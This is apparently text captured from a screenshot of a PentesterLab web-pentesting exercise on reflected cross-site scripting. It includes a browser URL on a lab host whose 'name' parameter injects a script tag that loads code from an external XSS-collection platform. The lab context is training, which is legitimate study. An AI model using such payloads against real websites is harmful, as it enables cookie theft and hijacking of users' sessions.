 XSS Platform
http://xss.h...?1415258770
PentesterLab » Web for ...
192.168.101.144/xss/example1.php?name=<script src=http://xss.hacktask.net/EC1NmP?1415258770></s
PentesterLab.com
Home
Hello
© PentesterLab 2013